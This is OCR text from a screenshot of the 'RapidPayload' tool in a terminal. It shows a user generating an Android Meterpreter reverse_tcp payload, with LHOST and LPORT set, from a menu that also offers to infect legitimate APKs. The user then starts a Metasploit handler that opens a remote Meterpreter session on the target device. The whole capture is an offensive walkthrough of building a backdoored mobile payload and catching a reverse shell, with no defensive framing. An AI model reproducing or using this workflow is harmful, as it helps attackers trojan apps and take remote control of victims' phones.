 [Telegram Web - Mo...
Terminal nro. 1
Terminal nro. 1
[RapidPayload - Gest...
03:13 PM
ES
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 3
[1] Normal
[2] Infect Legitimate APK
[0] Menu
RapidPayload:~/Android# 1
[1] android/meterpreter/reverse_http
[2] android/meterpreter/reverse_https
[3] android/meterpreter/reverse_tcp
[0] Menu
RapidPayload:~/Android# 3
RapidPayload:~/LHOST# 192.168.43.214
RapidPayload:~/LPORT# 5959
RapidPayload:~/NewFileName# AndroidSecTeam
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1 Terminal nro. 3
root@Angel:~/ANGEL/PYTHON/RapidPayload# python3 RapidPayload.py
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 6
RapidPayload:~/LHOST#
192.168.43.214
RapidPayload:~/LPORT#
5959
RapidPayload:~/PAYLOAD#
android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
LHOST ⇒ 192.168.43.214
LPORT ⇒ 5959
[*] Started reverse TCP handler on 192.168.43.214:5959
[*] Sending stage (73548 bytes) to 192.168.43.2
[*] Meterpreter session 1 opened (192.168.43.214:5959 → 192.168.43.2:60120) a
t 2020-03-21 15:13:05 -0500
meterpreter >